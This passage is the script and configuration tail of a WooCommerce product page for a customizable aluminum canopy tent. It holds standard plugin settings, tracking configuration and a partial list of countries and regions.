uriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22T%5Cu00fcrkiye%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22USD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fagentstore.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Afalse%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fagentstore.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22delivered%22%3A%22Delivered%22%2C%22shipped%22%3A%22Shipped%22%2C%22partial-shipped%22%3A%22Partially%20Shipped%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fagentstore.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-324x324.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Atrue%7D%2C%22siteTitle%22%3A%22BRANDco.%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A8%2C%22title%22%3A%22My%20account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fagentstore.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A281%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fagentstore.com%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A6%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fagentstore.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A7%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fagentstore.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A110583%2C%22title%22%3A%22Privacy%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fagentstore.com%5C%2Fprivacy-policy%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A280619%2C%22title%22%3A%22Terms%20and%20Conditions%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fagentstore.com%5C%2Fterms-and-conditions%5C%2F%22%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fagentstore.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.3.7%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fagentstore.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.8.3%22%7D' ) );
</script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=508473c3c2ece9af8f8f" id="wc-settings-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=a16aa912ffa0a15063f1" id="wc-blocks-registry-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script id="wc-blocks-middleware-js-before">
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '4431f13206',
				wcStoreApiNonceTimestamp: '1769345962'
			};
			
</script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=d79dedade2f2e4dc9df4" id="wc-blocks-middleware-js"></script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=c7cac5d19cadee0eb772" id="wc-blocks-data-store-js"></script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/client/admin/sanitize/index.js?ver=555561bffd642731f079" id="wc-sanitize-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=8b64025baef8d338aa5e" id="wc-blocks-components-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=fd501851f2904ac6131a" id="wc-blocks-checkout-js"></script>
<script src="https://agentstore.com/wp-includes/js/dist/plugins.min.js?ver=20303a2de19246c83e5a" id="wp-plugins-js"></script>
<script id="woocommerce-flexi-bogo-js-extra">
var bfw_countdown_timer_data = {"ajax_url":"\/?wc-ajax=%%endpoint%%","rules":{"1":{"start_date":"2025-05-23T20:33","end_date":"","active_timer_msg":"","upcoming_timer_msg":"","timer_bg_color":"","timer_text_color":"","timer_mode":"fixed","duration_value":0,"duration_unit":"days","placement":"Cart Page","show_countdown":false,"title":"Name Tags - Buy One Get One 50% Off"}},"expiry":null,"nonce":"c76de45fea"};
</script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce-flexi-bogo/build/frontend.js?ver=1.7.0" id="woocommerce-flexi-bogo-js"></script>
<script id="metorik-js-js-extra">
var metorik_params = {"source_tracking":{"enabled":true,"cookie_lifetime":6,"session_length":30,"sbjs_domain":false,"cookie_name":"mtk_src_trk"},"cart_tracking":{"enabled":true,"cart_items_count":0,"item_was_added_to_cart":false,"wc_ajax_capture_customer_data_url":"\/?wc-ajax=metorik_capture_customer_data","wc_ajax_email_opt_out_url":"\/?wc-ajax=metorik_email_opt_out","wc_ajax_email_opt_in_url":"\/?wc-ajax=metorik_email_opt_in","wc_ajax_seen_add_to_cart_form_url":"\/?wc-ajax=metorik_seen_add_to_cart_form","add_cart_popup_should_scroll_to":true,"add_cart_popup_placement":"bottom","add_to_cart_should_mark_as_seen":true,"add_to_cart_form_selectors":[".ajax_add_to_cart",".single_add_to_cart_button"]},"nonce":"6be6279a8a"};
</script>
<script src="https://agentstore.com/wp-content/plugins/metorik-helper/assets/js/metorik.min.js?ver=2.0.10" id="metorik-js-js"></script>
<script src="https://agentstore.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://agentstore.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/agentstore.com\/wp-json\/","nonce":"3c79d7a2a9","versionString":"wp\/v2\/"};
</script>
<script src="https://agentstore.com/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/agentstore.com\/cart\/","is_cart":""};
</script>
<script src="https://agentstore.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1763004498" id="woo-variation-swatches-js"></script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce-smart-coupons/assets/js/sc-countdown.js?ver=1.0.0" id="wc-sc-countdown-js"></script>
<script id="wc-sc-product-page-gift-form-js-extra">
var wcScProductPageGiftForm = {"ajaxUrl":"https:\/\/agentstore.com\/wp-admin\/admin-ajax.php","ajaxNonce":"58aa94d7ea","datepickerOptions":{"dateFormat":"MM d, yy","minDate":0,"inline":true,"changeMonth":true,"changeYear":true,"timeInput":true,"currentText":"Now","closeText":"Done","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"amNames":["AM","am"],"pmNames":["PM","pm"],"timeFormat":"h:mm tt","timeSuffix":"","timeOnlyTitle":"Choose Time","timeText":"Time","hourText":"Hour","minuteText":"Minute","secondText":"Second","millisecText":"Millisecond","microsecText":"Microsecond","timezoneText":"Time Zone","isRTL":false},"i18n":{"send":"Send","of":"of","enterRecipientEmail":"Enter recipient e-mail address","writeMessage":"Write a message","pickDeliveryDateTime":"Pick a delivery date & time","giftToPerson":"GIFT to person","sessionSaveFailed":"Session save failed","unknownError":"Unknown error"}};
</script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce-smart-coupons/assets/js/product-page-gift-form.min.js?ver=9.66.0" id="wc-sc-product-page-gift-form-js"></script>
<script id="wc-avatax-frontend-js-extra">
var wc_avatax_frontend = {"ajax_url":"https:\/\/agentstore.com\/wp-admin\/admin-ajax.php","address_validation_nonce":"aec01f0810","address_validation_countries":"","is_checkout":"","i18n":{"address_validated":"Address validated."},"tax_based_on":"shipping","collect_vat_id_enabled":"","user_id":"0","myaccount_url":"https:\/\/agentstore.com\/my-account","checkout_url":"https:\/\/agentstore.com\/checkout","cart_contains_only_virtual_zero":""};
</script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce-avatax/assets/js/frontend/wc-avatax-frontend.min.js?ver=3.6.2" id="wc-avatax-frontend-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
</script>
<script src="https://agentstore.com/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.0" id="storefront-navigation-js"></script>
<script src="https://agentstore.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.5" id="elementor-webpack-runtime-js"></script>
<script src="https://agentstore.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.5" id="elementor-frontend-modules-js"></script>
<script src="https://agentstore.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"mega-menu":true},"urls":{"assets":"https:\/\/agentstore.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/agentstore.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/agentstore.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"fa86cd9449"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":392079,"title":"The%20CAZA%C2%AE%20Group%20%7C%2010%20ft.%20Aluminum%20Canopy%20Tent%20%7C%20BRANDco.","excerpt":"Aluminum Canopy Tent has you covered! A portable 10' x 10' aluminum canopy provides ample shade on sunny days. Personalize your canopy with a fully customizable dye-sub print.\r\n\r\nBring it to your next outdoor event and don\u2019t forget to add a back wall and half walls to complete your set up. Contact <a href=\"mailto:Sheila@BRANDco.com\">Sheila@BRANDco.com<\/a> for the walls!\r\n\r\nSet up in minutes. First pull out your canopy and tent frame from the nylon bag. With your frame and graphic upright, pull each leg to expand the frame until the push buttons click into place. Then extend each leg upward until the desired height is achieved. Canopy tent is ready to enjoy!\r\n\r\nGraphic Package Includes:\r\n(1) Aluminum Frame\r\n(1) Black Nylon Bag\r\n(1) Custom Dye Sub Print Canopy\r\n\r\nFeatures\r\nShipping Weights: 63 lbs\r\nShipping Dimensions: 11\u201d L x 11\u201d W x 63\u201d H\r\nWind Speed Rating: 20-28 mph\r\nWarranty: Lifetime on frame , One (1) year on Graphic\r\n\r\n<strong>Production time: 5 days after proof<\/strong>","featuredImage":"https:\/\/agentstore.com\/wp-content\/uploads\/2023\/01\/CAZA_Canopy-Tent_blk.png"}};
</script>
<script src="https://agentstore.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.5" id="elementor-frontend-js"></script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/agentstore.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://agentstore.com/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.0" id="storefront-header-cart-js"></script>
<script src="https://agentstore.com/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.0" id="storefront-handheld-footer-bar-js"></script>
<script id="automatewoo-presubmit-js-extra">
var automatewoo_presubmit_params = {"guest_id":"0","language":"","email_capture_selectors":[".woocommerce-checkout [type=\"email\"]","#billing_email",".automatewoo-capture-guest-email","input[name=\"billing_email\"]"],"checkout_capture_selectors":["billing_first_name","billing_last_name","billing_company","billing_phone","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode"],"ajax_url":"\/product\/caza-group-10-ft-aluminum-canopy-tent\/?aw-ajax=%%endpoint%%"};
</script>
<script src="https://agentstore.com/wp-content/plugins/automatewoo/assets/js/automatewoo-presubmit.min.js?ver=6.1.20" id="automatewoo-presubmit-js"></script>
<script src="https://agentstore.com/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.0" id="storefront-woocommerce-brands-js"></script>
<script id="agentstore-theme-js-js-extra">
var theme = {"ajax":"https:\/\/agentstore.com\/wp-admin\/admin-ajax.php","security":"312659b617","brand":"","is_product_category":"","disable_popup":"1","is_product":"1"};
</script>
<script src="https://agentstore.com/wp-content/themes/agentstore2/resources/scripts/scripts.min.js" id="agentstore-theme-js-js"></script>
<script src="https://agentstore.com/wp-content/themes/agentstore2/resources/scripts/script2.js" id="agentstore-scripts-js-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js" id="agentstore-magnific-popup-js-js"></script>
<script id="monsterinsights-user-journey-js-extra">
var monsterinsights_user_journey = {"is_ssl":"1","page_id":"392079"};
</script>
<script src="https://agentstore.com/wp-content/plugins/monsterinsights-user-journey/assets/js/frontend/user-journey.js?ver=1.1.8" id="monsterinsights-user-journey-js" async data-wp-strategy="async"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
</script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://pitchprint.io/rsc/js/client.js?ver=6.8.3" id="pitchprint_class-js"></script>
<script id="storefront-sticky-add-to-cart-js-extra">
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
</script>
<script src="https://agentstore.com/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=4.6.0" id="storefront-sticky-add-to-cart-js"></script>
<script src="https://pitchprint.io/rsc/js/noes6.js?ver=6.8.3" id="pitchprint_class_noes6-js"></script>
<script src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de 